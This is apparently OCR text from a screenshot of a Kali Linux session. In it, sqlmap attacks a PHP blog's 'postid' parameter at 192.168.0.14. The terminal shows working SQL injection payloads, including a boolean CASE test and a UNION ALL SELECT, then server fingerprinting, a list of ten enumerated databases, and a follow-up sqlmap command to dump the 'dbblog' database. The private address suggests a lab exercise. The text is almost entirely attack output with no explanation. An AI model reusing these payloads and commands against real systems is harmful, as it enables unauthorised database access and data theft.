 Applications
Places
Terminal
Sat 23:06
1
root@kali: ~
File Edit View Search Terminal Help
Payload: postid=(SELECT (CASE WHEN (3757=3757) THEN 3757 ELSE 3757*(SELECT 3
757 FROM INFORMATION_SCHEMA.PLUGINS) END))
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: postid=4 UNION ALL SELECT CONCAT(0x7178767671,0x416a58506e556755637
2527079544149497556455047634 95a5264677a424c4d504b7764656d7572,0x7170787871),NULL
,NULL,NULL,NULL-- lxXC
---
[23:06:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 7.1.7, Apache 2.4.26
back-end DBMS: MySQL >= 5.0
[23:06:32] [INFO] fetching database names
available databases [10]:
[*] dbblog
[*] dbcodeigniter
[*] dbtracks
[*] information_schema
[*] mysql
[*] onecaintadb
[*] performance_schema
[*] phpmyadmin
[*] salesandinv
[*] tempdb
[23:06:32] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.14'
[*] shutting down at 23:06:32
root@kali:~# sqlmap -u 192.168.0.14/blogs/blog.php?postid=4 --dbs -D dbblog
Mozilla Firefox
http://192.1...hp?postid=3
192.168.0.14/blogs/blog.php?postid
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
id: 3 - Title: hey lol